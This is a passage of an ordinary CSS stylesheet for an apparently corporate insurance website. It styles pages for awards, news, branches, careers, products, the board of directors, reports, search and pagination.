	flex-wrap:wrap;	
}
ul.achievement-list>li{
	flex-basis:32%;
    margin-bottom:20px;	
	position:relative;
	box-shadow: 0px 0px 10px #cabdbd6b;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
ul.achievement-list>li>a{
	font-family: 'Volkhov', serif;
	font-size: 13px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1px;
	line-height:25px;
	padding-left:15px;
	padding-top:10px;
	margin-bottom:15px;
	display:inline-block;
    color: var(--color2);
	text-decoration:none;
	transition:ease-in-out 0.3s;
	-webkit-transition:ease-in-out 0.3s;
	-moz-transition:ease-in-out 0.3s;
}
ul.achievement-list>li>a>i{
    font-size:16px;
	margin-left:10px;
}
ul.achievement-list>li>a:hover{
    color: var(--color6);
	transition:ease-in-out 0.3s;
	-webkit-transition:ease-in-out 0.3s;
	-moz-transition:ease-in-out 0.3s;
}
.achievement-date{
	position:absolute;
	left:30px;
	top:40%;
	width:110px;
	height:65px;
	background:var(--color2);
	color:var(--color6);
	font-size:18px;
	font-weight:400;
	padding:10px;
	text-align:center;
}
.achievement-date>span{
   font-weight:400;
   margin-top:10px;
}
.achievement-img-box{
	width:100%;
	overflow:hidden;
	margin-bottom:40px;
}
.achievement-img-box>a>img{
	width:100%;
    height:250px;	
    transition:ease-in-out 0.8s;
	-webkit-transition:ease-in-out 0.8s;
	-moz-transition:ease-in-out 0.8s;
}
.achievement-img-box>a>img:hover{
	transform:scale(1.08,1.08);
    transition:ease-in-out 0.8s;
	-webkit-transition:ease-in-out 0.8s;
	-moz-transition:ease-in-out 0.8s;
}
.achievement-list-inner{
	padding:15px;
}
.achievement-list-inner>a{
	font-family: 'Volkhov', serif;
	font-size: 21px;
    font-weight: 600;
    line-height: 26px;
    color: #033b4a;
    text-transform: capitalize;
	text-decoration:none;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
.achievement-list-inner>a:hover{
    color: var(--color2);
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
.achievement-list-inner>p{
	font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    color: #9dabaf;
	margin-top:5px;
}
/*****Start Award & Achievemeent page*****/
/*****Start News & Evets Page*****/
.news-events-banner {
    background: url(images/news-and-events-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
	background-position: 0% 50%;
}
ul.news-event-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
}
ul.news-event-list>li{
	flex-basis:32%;
    margin-bottom:20px;	
	box-shadow: 0px 0px 10px #cabdbd6b;
}
.news-img-box {
    width: 100%;
    overflow: hidden;
    margin-bottom: 10px;
}
.news-img-box>a>img {
    width: 100%;
    transition: ease-in-out 4s;
    -webkit-transition: ease-in-out 4s;
    -moz-transition: ease-in-out 4s;
	height:250px;
	object-fit: cover;
}
.news-img-box>a>img:hover {
    transform: scale(1.08,1.08);
    transition: ease-in-out 4s;
    -webkit-transition: ease-in-out 4s;
    -moz-transition: ease-in-out 4s;
}
.news-list-inner {
    padding: 15px;
}
.news-list-inner>h5{
	font-size:15px;
	font-weight:600;
	line-height:24px;
	color:var(--color7);
	text-transform:uppercase;
	letter-spacing:1px;
}
.news-list-inner>h5>i{
	margin-right:5px;
	font-size:15px;
}
.news-list-inner>h3{
	font-family: 'Volkhov', serif;
	font-size:20px;
	font-weight:600;
	line-height:25px;
	color:var(--color2);
	text-transform:capitalize;
}
.news-list-inner>p{
	color:var(--color7);
    font-size: 14px;
    font-weight: 500;
    line-height: 24px;
    margin: 10px 0px;
}
.news-list-inner>a{
	background: var(--color1);
    text-align: center;
    display: inline-block;
    line-height: 40px;
    padding: 0px 30px;
    font-size: 15px;
    font-weight: 400;
    color: #fff;
    margin-top: 10px;
	margin-bottom:15px;
    border-radius: 5px;
    text-decoration: none;
    text-transform: capitalize;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}

.news-list-inner>a>span {
    margin-left: 10px;
    line-height: 40px;
}
.news-list-inner>a:hover {
    background: #1021a2;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}
/*****End News & Evets Page*****/
/*****Start Branch Page*****/
.branch-banner {
    background: url(images/gdi-branch-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}
ul.branch-category-tab{
	padding:0;
	background: #fff;
}
ul.branch-category-tab>li{
	background-color: transparent;
    color: #d2d9e4;
	padding:0px;
	padding-right:10px;
	display: inline-block;
}
ul.branch-category-tab>li>a{
	color:#b5c4cd;
	font-family: 'Volkhov', serif;
	font-size:16px;
	font-weight:700;
	line-height:25px;
	padding:15px 8px;
	text-transform:capitalize;
	border: none !important;
    border-radius: 0 !important;
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
}

ul.branch-category-tab>li>a:hover{
    border-bottom:6px solid #FFF100 !important;
	color:var(--color1) !important;
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
}
ul.branch-category-tab>li>a.active{
	background:transparent !important;
	color: var(--color1) !important;
    border-bottom:6px solid #FFF100  !important;
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
}

.branch-category-tab-content{
	padding:0px;
}
ul.branch-list{
	list-style:none;
	display:flex;
	justify-content:flex-start;
	flex-wrap:wrap;
}
ul.branch-list>li{
	flex-basis:31%;
	padding:25px 20px;
	box-shadow:0px 0px 10px #8c7f7f59;
	margin-bottom:20px;
	margin-right: 15px;
	border-radius:10px;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
ul.branch-list>li:hover{
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
	background: #9E9E9E;
}
ul.branch-list>li>h3{
	font-family: 'Volkhov', serif;
	font-size:18px;
	font-weight:600;
	line-height:24px;
	color:var(--color2);
	text-transform:capitalize;
	position:relative;
	margin-bottom: 15px;
}
ul.branch-list>li>h3:after{
	content: "";
    position: absolute;
    left: 0;
    bottom: -6px;
    width: 70px;
    height: 5px;
    background: #FFF100;
}
ul.branch-list>li>p{
	color: #000;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    margin: 5px 0px;
}
.branch-form-bg{
	background: #2b3795;
    padding: 30px 40px;
    border-radius: 10px;
	margin-top:-80px;
}
.find-branch-title{
	font-family: 'Volkhov', serif;
	font-size:25px;
	font-weight:600;
	line-height:30px;
	color:var(--color6);
	text-transform:capitalize;
	text-align:center;
}
.branch-search {
    width: 100%;
    display: inline-block;
    text-align: center;
    padding-top: 10px;
    position: relative;
	margin-bottom: 20px;
}
input.input-branch-search {
    border: 3px solid #fff100;
    border-radius: 5px;
    min-height: 50px;
    line-height: 50px;
    font-size: 13pt;
    font-weight: 500;
    color: #40474f;
    padding: 0 55px;
    position: relative;
    /*background-color: rgba(255, 255, 255, 0.82);*/
}
span.left-search-icon {
    width: 29px;
    height: 29px;
    background: url(images/left-search-icon.png) no-repeat;
    position: absolute;
    top: 23px;
    left: 15px;
}
/*****End Branche Page*****/
/*****Start About Us Page*****/
.about-us-banner{
    background: url(images/gdi-about-us-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}
.about-us-box {
    display: inline-block;
    background: #f8fbfd;
    box-shadow: 0px 0px 5.76px 2.24px rgba(0, 85, 181, 0.04);
}
ul.common-side-menu-list{
    list-style: none;
    /*display: flex;
    justify-content: space-between;
    flex-wrap: wrap;*/
    padding: 50px 0;
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 0px 43px 0px rgba(28, 114, 187, 0.11);
}
ul.common-side-menu-list>li{
    display: block;
    /* flex-basis: 100%; */
    position: relative;
    /* padding: 20px 35px 20px 50px; */
    color: var(--color2);
    /* cursor: pointer; */
    border-bottom: 1px solid var(--color2);
}
ul.common-side-menu-list>li>a{
    color: #000;
    font-family: 'Volkhov', serif;
    font-size: 15px;
    font-weight: 600;
    text-decoration: none;
    width: 100%;
    padding: 20px 30px;
    display: block;
}
ul.common-side-menu-list>li::after{
    font-family: "Font Awesome 5 Free";
    content: "\f054";
    vertical-align: middle;
    font-weight: 900;
    top: 17px;
    position: absolute;
    right: 15px;
    font-size: 20px;
}
ul.common-side-menu-list>li:hover a{
    color: #fff;
}
ul.common-side-menu-list>li:hover{
    background: var(--color2);
    color: #fff;
}
ul.common-side-menu-list>li.active{
	background: var(--color2);
    color: #fff;
}
ul.common-side-menu-list>li.active a{
    color: #fff;
}
.about-top-section-title {
    /*font-family: 'Volkhov', serif;*/
    font-size: 25px;
    font-weight: 300;
    color: var(--color1);
    line-height: 30px;
    text-align: center;
}
.about-us-common-para{
	color: #788fa9;
    font-size: 16px;
    font-weight: 400;
    line-height: 26px;
    margin: 20px 0px;
	text-align:justify;
} 
.about-us-details-box{
	width:100%;
	margin-top: 30px;
}

.scrollbar-md
{
	/*margin-left: 30px;*/
	/*float: left;*/
	height: 700px;
	/*width: 65px;*/
	/*background: #F5F5F5;*/
	overflow-y: scroll;
	margin-bottom: 25px;
}

.scrollbar-md-overflow
{
	min-height: 700px;
	padding-right: 20px;
}
#scrollbar-md-style::-webkit-scrollbar-track
{
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
	border-radius: 10px;
}

#scrollbar-md-style::-webkit-scrollbar
{
	background-color: #eef6f9;
	width: 10px;
}

#scrollbar-md-style::-webkit-scrollbar-thumb
{
	border-radius: 10px;
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
	background-color: #2b3795;
}
.about-vision-title{
	color: #000;
    font-family: 'Volkhov', serif;
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
	padding-left: 15px;
	position:relative;
}
.about-vision-title:before{
	content:"";
	position:absolute;
	left:0;
	width:6px;
	height:30px;
	background: var(--color1);
}
/*****End About Us Page*****/
/*****Start Core values Page*****/
.core-values-banner{
    background: url(images/gdi-core-values-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}
.company-info-banner{
    background: url(images/gdi-company-info-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}

/*****End Core values Page*****/

.bancassurance-banner{
    background: url(images/re-1-cover.png) no-repeat center;
    min-height: 400px;
    background-size: cover;
    max-width: 100%;
}

.interactive-presentation-header {
  display: flex;
  width: 100%;
  min-height: 500px;
  flex-wrap: wrap;
}

.interactive-presentation-header-left {
  width: 40%;
  background-color: white;
  padding: 20px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.interactive-presentation-header-left h1 {
  font-size: 3vw;
  margin-bottom: 1rem;
}

.interactive-presentation-header-left p {
  font-size: 1.2vw;
  line-height: 1.5;
}

.interactive-presentation-header-wide {
  width: 60%;
  background: url(images/interactive-presentation-header-wide.gif) no-repeat center center;
  background-size: contain;
  background-color: white;
}

/* ✅ Responsive: Stack on small screens */
@media (max-width: 768px) {
  .interactive-presentation-header {
    flex-direction: column;
  }

  .interactive-presentation-header-left,
  .interactive-presentation-header-wide {
    width: 100%;
    min-height: 300px;
    text-align: center;
  }

  .interactive-presentation-header-left h1 {
    font-size: 4vw;
  }

  .interactive-presentation-header-left p {
    font-size: 4vw;
  }
}



/*****Start Financial Indicator Page*****/
.financial-indicator-banner{
    background: url(images/financial-indicator-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}
ul.finincial-indicator-list{
	list-style:none;
	display:flex;
	justify-content:flex-start;
	flex-wrap:wrap;
}
ul.finincial-indicator-list>li{
	flex-basis: 31%;
    margin-right: 15px;
    box-shadow: 0px 0px 10px #8a797947;
    padding: 25px 20px;
    text-align: center;
    margin-bottom: 15px;
    border-radius: 10px;
}
ul.finincial-indicator-list>li>span{
	background:#2b3795;
	width:80px;
	height:80px;
	border-radius:10px;
	display: inline-block;
}
ul.finincial-indicator-list>li>span>i{
	font-size:30px;
	line-height:80px;
	color: #FFF100;
}
ul.finincial-indicator-list>li>h3{
	font-size: 25px;
    line-height: 30px;
    font-weight: 300;
    color: #000;
    text-transform: capitalize;
    margin: 10px 0px;
}
ul.finincial-indicator-list>li>a{
	background: var(--color1);
    text-align: center;
    display: inline-block;
    line-height: 40px;
    padding: 0px 30px;
    font-size: 15px;
    font-weight: 400;
    color: #fff;
    margin-top: 10px;
    margin-bottom: 15px;
    border-radius: 5px;
    text-decoration: none;
    text-transform: capitalize;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}
ul.finincial-indicator-list>li>a>span {
    margin-left: 10px;
    line-height: 40px;
}
ul.finincial-indicator-list>li>a:hover{
	background: #0b1a94;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}
div.return,div#return{
	text-align:center;
	color:#f00;
	text-transform:uppercase;
	font-size:18px;
	font-weight:700;
}
/*****End Financial Indicator Page*****/
/*****Start Career Page*****/
.career-banner{
	background: url(images/career-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
	
}
.career-content-title{
    font-size: 50px;
    font-weight: 300;
    line-height: 55px;
    color: #000;
    text-transform: capitalize;
}
.career-content-para{
	color: #788fa9;
    font-size: 18px;
    font-weight: 300;
    line-height: 26px;
    margin: 20px 0px;
}
ul.career-feature-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
}
ul.career-feature-list>li{
	flex-basis:31%;
	margin-bottom:15px;
	text-align:center;
}
ul.career-feature-list>li>img{
	height:100px;
	margin-bottom:10px;
}
ul.career-feature-list>li>h3{
	font-size: 30px;
    font-weight: 900;
    line-height: 35px;
    color: #000;
    text-transform: capitalize;
}
ul.career-feature-list>li>p{
	color: #788fa9;
    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
    margin: 10px 0px;
}
.career-common-bg{
	background:#f2f6f4;
}
ul.career-position-list{
	list-style:none;
}
ul.career-position-list>li{
	display: flex;
    background: #fff;
    padding: 40px 50px 40px 35px;
    box-shadow: 0px 0px 10px #9ab2c1;
    margin-bottom: 20px;
    border-radius: 8px;
}
ul.career-position-list>li>div{
	float:left;
	width:80%;
}
ul.career-position-list>li>div>h3{
	font-size: 25px;
    font-weight: 600;
    line-height: 30px;
    color: #000;
    text-transform: capitalize;
}
ul.career-position-list>li>div>p{
	color: #788fa9;
    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
    margin: 10px 0px;
}
ul.career-position-list>li>div>h5{
	color: #788fa9;
    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
}
ul.career-position-list>li>div>h5>i{
    font-size: 20px;
    margin-right:10px;
	color:var(--color1);
}
ul.career-position-list>li>a{
	float:right;
	background: var(--color1);
    text-align: center;
    display: inline-block;
    line-height: 60px;
	height:60px;
    padding: 0px 40px;
    font-size: 15px;
    font-weight: 400;
    color: #fff;
    margin-top: 30px;
    margin-bottom: 15px;
    border-radius: 5px;
    text-decoration: none;
    text-transform: capitalize;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}
ul.career-position-list>li>a>span {
    margin-left: 10px;
    line-height: 60px;
}
ul.career-position-list>li>a:hover {
    background: #305f11;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}

/*****End Career Page*****/
/*****Start Product & Services Page*****/
.services-banner{
	background: url(images/services-banner.jpg) no-repeat center;
    min-height: 400px;
    background-size: cover;
    max-width: 100%;
}
.digital-services-banner{
	background: url(images/digital-services-banner.jpeg) no-repeat center;
    min-height: 400px;
    background-size: cover;
    max-width: 100%;
}
ul.service-product-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
	margin:30px 0px;
}
ul.service-product-list>li{
	flex-basis:18%;
	margin-bottom:25px;
	text-align:center;
}
ul.service-product-list>li>a{
    color: #000;
    font-size: 20px;
    font-weight: 600;
    line-height: 25px;
    padding:0px;
    text-transform: capitalize;
    transition: ease-in-out 0.2s;
    -webkit-transition: ease-in-out 0.2s;
    -moz-transition: ease-in-out 0.2s;
	text-decoration:none;
}
ul.service-product-list>li>a>span {
    border: 2px solid #d8e9f8;
    border-radius: 20px;
    background: #fff;
    color: var(--color1);
    padding: 35px 10px;
    display: block;
	margin-bottom:10px;
}
ul.service-product-list>li>a>span>img{
    height:100px;
}
ul.service-product-list>li>a:hover span{
	color: #fff;
	border: 2px solid var(--color6);
	background:var(--color6);
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
}
ul.product-services-list{
	list-style:none;
	display:flex;
	justify-content:flex-start;
	flex-wrap:wrap;
	margin:30px 0px;
}
ul.product-services-list>li{
	flex-basis:31%;
	margin-right:15px;
}
ul.product-services-list>li>h3{
	font-size: 35px;
    font-weight: 700;
    line-height: 40px;
    color: #000;
    text-transform: capitalize;
}
ul.product-services-inner-list{
	list-style:none;
	margin-top:15px;
}
ul.product-services-inner-list>li{
	display:block;
	color:#788fa9;
	font-size: 16px;
    font-weight: 300;
    line-height: 26px;
    margin: 10px 0px;
	position:relative;
	padding-left:30px;
}
ul.product-services-inner-list>li>span{
	position: absolute;
    left: 0;
    top: 5px;
    background: url(images/sevices-inner-list-icon.png) no-repeat center;
    z-index: 999;
    width: 20px;
    height: 20px;
}
.product-innovation-section{
	background: url(images/innovation-section-bg.jpg) no-repeat center;
    min-height: 700px;
    background-size: cover;
    max-width: 100%;
}
.product-innovation-title{
	font-size: 35px;
    font-weight: 700;
    line-height: 40px;
    color: #fff;
    text-transform: capitalize;
	margin-top:30px;
}
.product-innovation-para{
	color: #fff;
    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
    margin: 20px 0px;
}
ul.product-innovation-list>li {
    display: block;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    line-height: 26px;
    margin: 15px 0px;
    position: relative;
    padding-left: 40px;
}
ul.product-innovation-list>li>span{
	position: absolute;
    left: 0;
    top: 0;
    background: url(images/product-innovation-list-icon.png) no-repeat center;
    z-index: 999;
    width: 30px;
    height: 35px;
}
/*****End Product & Services Page*****/
/*****Start Board of Director Page*****/
.bod-banner{
	background: url(images/bod-banner.jpg) no-repeat bottom;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}
.smt-banner{
	background: url(images/gdi-smt-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}
ul.bod-list{
	list-style:none;
	display:flex;
	justify-content:center;
	flex-wrap:wrap;
}
ul.bod-list>li{
	flex-basis:31%;
	text-align:center;
	margin-bottom:40px;
	margin-right:20px;
}
ul.bod-list>li>h3{
	color: #000;
    font-size: 25px;
    font-weight: 700;
    line-height: 30px;
    margin: 5px 0px;
	text-transform:capitalize;
}
ul.bod-list>li>h5{
	color: #142398;
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
	text-transform:capitalize;
}
.bod-img-box{
	width:100%;
	margin-bottom:15px;
	position:relative;
	transition: ease-in-out .5s;
    -webkit-transition: ease-in-out .5s;
    -moz-transition: ease-in-out .5s;
}
.bod-img-box>img{
	border-radius:50%;
	border:4px solid #fff100;
	transition:ease-in-out 0.8s;
	-webkit-transition:ease-in-out 0.8s;
	-moz-transition:ease-in-out 0.8s;
}
/*.bod-img-box>img:hover{
	transform:scale(1.05,1.05);
	transition:ease-in-out 0.8s;
	-webkit-transition:ease-in-out 0.8s;
	-moz--transition:ease-in-out 0.8s;
}*/
.bod-inner-box {
    position: absolute;
    left: 0;
    bottom: 0;
    top: 0;
    width: 100%;
    background: #ffffffbf;
    z-index: 999;
    min-height: auto;
    display: none;
    transition: ease-in-out .5s;
    -webkit-transition: ease-in-out .5s;
    -moz-transition: ease-in-out .5s;
	border-radius:50%;
}
.bod-inner-box>h3{
	color: #142398;
    font-size: 18px;
    font-weight: 700;
    line-height: 20px;
	text-transform:capitalize;
	text-align:center;
	position: absolute;
    left: 25%;
    top: 50%;
    bottom: 50%;
    right: 25%;
}
.bod-inner-box>img{
	position: absolute;
    bottom: 16%;
    right: 0%;
    box-shadow: 0px 0px 10px #8c7f7fa8;
    border-radius: 50%;
    height: 100px;
	transition: ease-in-out .5s;
    -webkit-transition: ease-in-out .5s;
    -moz-transition: ease-in-out .5s; 
}

.bod-img-box:hover .bod-inner-box{
	display:block;
	transition: ease-in-out .5s;
    -webkit-transition: ease-in-out .5s;
    -moz-transition: ease-in-out .5s;
}
/*****End Board of Director Page*****/
/*****Start Local & National Affiliation Page*****/
.local-national-afiliation-banner{
	background: url(images/gdi-affiliation-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}
ul.affiliation-list{
	list-style:none;
	display:flex;
	justify-content:flex-start;
	flex-wrap:wrap;
	margin:30px 0px;
}
.affiliation-section {
    background: #f6f9fe;
}
ul.affiliation-list>li{
	flex-basis: 31%;
    background: #fff;
    margin-right: 15px;
    box-shadow: 0px 0px 10px #807b7b3d;
    padding: 20px;
    margin-bottom: 15px;
	border-radius:7px;
	transition: ease-in-out 0.5s;
	-webkit-transition: ease-in-out 0.5s;
	-moz-transition: ease-in-out 0.5s;
}
ul.affiliation-list>li:hover{
	transition: ease-in-out 0.5s;
	-webkit-transition: ease-in-out 0.5s;
	-moz-transition: ease-in-out 0.5s;
    transform: translateY(10px);
}
ul.affiliation-list>li>h3{
	color: var(--color2);
    font-size: 20px;
    font-weight: 700;
    line-height: 25px;
    text-transform: capitalize;
}
ul.affiliation-list>li>p{
	color: #6b5f5f;
    font-size: 15px;
    font-weight: 400;
    line-height: 22px;
    margin: 10px 0px;
}
/*****End Local & National Affiliation Page*****/
/*****Start Message from Advisor Page*****/
.message-from-chairman{
	background: url(images/gdi-msg-from-chairman-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}
.advisor-img-box{
	padding:20px;
	border:5px solid var(--color2);
	position:relative;
}
.advisor-img-box>img{
	width:100%;
}
.advisor-inner-box{
	position:absolute;
	left:38%;
	bottom:20px;
	background:var(--color2);
	padding:20px 30px;
	z-index:111;
}
.advisor-inner-box>h3{
	font-family: 'Volkhov', serif;
    font-weight: 600;
    font-size: 22px;
	line-height:25px;
	text-transform:capitalize;
}
.advisor-inner-box>h5{
	font-family: 'Volkhov', serif;
    font-weight: 600;
    font-size: 18px;
	line-height:22px;
	text-transform:capitalize;
	color:var(--color6);
}
.about-top-section-title>span{
	margin:0px 10px;
}
.md-speech-table>thead{
	background: var(--color1);
}
.md-speech-table>thead>tr>th{
	font-size:15px;
	font-weight:700;
	color:#fff;
	border: 1px solid var(--color3);
}
.md-speech-table>tbody>tr>td{
	font-size:15px;
	font-weight:400;
	color:#000;
	border: 1px solid var(--color3);
}
/*****End Message from Advisor Page*****/ 

.single-page-banner{
	background: url(images/single-banner.jpg) no-repeat center;
	/*background: url(images/single-page-banner-new.jpg) no-repeat center;*/
    min-height: 250px;
    background-size: cover;
    max-width: 100%;
}
.single-banner-title {
    font-size: 35px;
    font-weight: 700;
    line-height: 40px;
    font-family: 'Volkhov', serif;
    text-transform: capitalize;
    color: #fff;
    padding-top: 70px;
}
.common-product-details-title{
	font-size: 35px;
    font-weight: 700;
    line-height: 40px;
    color: #000;
    text-transform: capitalize;
	margin-top:15px;
}
.product-single-page-banner{
	background: url(images/contact-us-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover !important;
    max-width: 100%;
}
ul.gdi-quarter-report-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
}
ul.gdi-quarter-report-list>li{
	flex-basis: 48%;
    /*margin-right: 20px;*/
    padding: 20px;
    box-shadow: 0px 0px 10px #a99c9c85;
    border-radius: 10px;
	margin-bottom:30px;
}
ul.gdi-quarter-report-list>li>h3{
	font-size: 40px;
    font-weight: 700;
    line-height: 45px;
    color: #142398;
    position: relative;
    padding-bottom: 10px;
}
ul.gdi-quarter-report-list>li>h3:after{
	content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 6px;
    width: 80px;
    background-color: #fff100;
}
ul.report-inner-list{
    list-style: none;
    margin-top: 15px;
}

ul.report-inner-list>li{
    display: block;
	margin: 10px 0px;
}
ul.report-inner-list>li>a{ 
    text-decoration:none;  
    color: #000;
    font-size: 16px;
    font-weight: 600;
    line-height: 26px;
    position: relative;
    padding-left: 30px;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
ul.report-inner-list>li>a>span {
    position: absolute;
    left: 0;
    top: 2px;
    background: url(images/sevices-inner-list-icon.png) no-repeat center;
    z-index: 999;
    width: 20px;
    height: 20px;
}
ul.report-inner-list>li>a:hover{ 
    color: #000;
	font-weight:600;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
.product-form-big-title{
	font-family: 'Volkhov', serif;
    font-size: 50px;
    font-weight: 700;
    line-height: 55px;
    color: var(--color6);
    text-transform: capitalize;
	padding-top:100px;
}
.product-form-big-title >span{
	font-size: 35px;
    line-height: 40px;
	color:#fff;
}
.gdi-product-form-bg{
	/*background:var(--color1);*/
	background-image:url(images/product-form-bg.jpg);
	background-size: cover;
}
.product-contact-form-field{
    border-radius: 5px;
    width: 100%;
    height: 56px;
    font-size: 15px;
    padding: 0px 20px;
    color: #959da9;
    margin-bottom: 15px;
    border: 3px solid var(--color6);
}
.product-from-wrap{
	padding-top:10px;
}
.product-from-wrap label{
	font-size: 18px;
    font-weight:600;	
    color: #fff !important;
	margin-bottom:5px;
}
.product-from-top-para{
	font-size: 20px;
    font-weight:600;	
    color: var(--color6);
	margin-bottom:10px;
}
.gdi-card-header {
    background-image: linear-gradient(to right, #0c1a82, #2b3795);
    padding: 5px 15px;
	color:#fff;
}
.gdi-card-body {
    color: #000;
    text-align: justify;
    font-size: 15px;
}
.gdi-btn-link {
    color: var(--color6);
    padding: 3px 0px;
    font-weight: 600;
    font-size: 16px;
	white-space: unset;
	text-align:left;
	display: block;
    width: 100%;
}
.gdi-btn-link:hover,.gdi-btn-link:focus,.gdi-btn-link:active{
	color: var(--color6);
    text-decoration: none;
}
.card {
    background-color: transparent;
    border: none;
    margin-bottom: 10px;
}
.gdi-btn-link:after {
    content: "-";
    position: absolute;
    margin-top: -8px;
    font-size: 26px;
    font-weight:600;
    color:#fff;
	right: 17px;
	top:10px;
   -webkit-animation: minus 0.8s;
    animation: minus 0.8s;
}
.gdi-btn-link.collapsed:after {
   content: "+";
  -webkit-animation: plus 0.8s;
   animation: plus 0.8s;
} 

@keyframes minus {
	0% {transform: rotate(180deg);}
	0% {-webkit-transform: rotate(180deg);}
}

@keyframes plus {
   0% {transform: rotate(-180deg);}
   0% {-webkit-transform: rotate(-180deg);}
}
/*****Search *****/
#common-search{
	display: none;
}
.input-search, .button_search {
    display: none;
}
#clear {
    height: 20px;
    display: none;
    position: absolute;
    right: 7px;
    top: 9px;
    /* opacity: 0; */
    transition: 1.8s;
    display: none;
    float: right;
    z-index: 10000;
    width: 20px;
    color: black;
    cursor: pointer;
}
#clear i{
	font-size: 17px;
    color: #ff0000;
}
.search {
    width: 85%;
    padding-top: 0px;
    position: absolute;
    float: right;
    /* margin-top: 16px; */
    top: -4px;
    right: 0px;
}
div.asl_w{
	border-radius: 20px !important;
	border: 1px solid #b5b5b5 !important;
}
#ajaxsearchlite1 .probox, div.asl_w .probox {
    width: 88%;
	height: 34px !important;
}
div.asl_w .probox .promagnifier{
	height: 34px !important;
}
div.asl_w .probox div.prosettings{
	height: 34px !important;;
}
#ajaxsearchlite1 .probox .proinput input, div.asl_w .probox .proinput input{
	height: 34px !important;;
}
div.asl_m .probox .proclose svg{
	margin-top: -6px !important;;
}
div.asl_w .probox .promagnifier .innericon svg{
	fill: #2b3795 !important;
}
div.asl_w .probox .prosettings .innericon svg {
    fill: #2b3795 !important;
}
input.input-search {
	font-size: 13px;
    line-height: 28px;
    color: #000;
    font-weight: 400;
    width: 180px;
	float:right;
    border: none;
    min-height: 35px;
    position: relative;
    font-weight: 400;
    background-color: #fff;
	border-radius: 20px;
    padding: 0 15px 0 18px;
	border: 1px solid #b9b1b133;
}
input.input-search:focus {
    color:#000;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
    box-shadow: none;
}
.search_button {
    top: 12px;
    right: 27px;
    z-index: 78;
    width: 20px;
    border: none;
    font-size: 0;
    height: 20px;
    cursor: pointer;
    position: absolute;
    background: url(images/search.png) no-repeat center;
}
ul.pagination li{
	margin:0px 5px;
}
ul.pagination li a{
	border: 1px solid #2b3795;
    color: #443a3a;
    margin: 0px 5px;
    padding: 5px 10px;
    text-decoration: none;
    font-size: 15px;
    font-weight: 600;
}
ul.pagination li a:hover{
	background: #2b3795;
    color: #ffe400;
}
ul.pagination li .current{
    border: 1px solid #2b3795;
	padding: 5px 10px;
    background: #2b3795;
    color: #ffe400;
    font-size: 15px;
    font-weight: 600;
}
ul.pagination li .dots{
    color: #000;
    font-size: 15px;
    font-weight: 600;
}

/***** Start Corporate Chronicle page*****/
.milestone-body-bg {
  background-color: #607D8B;
}

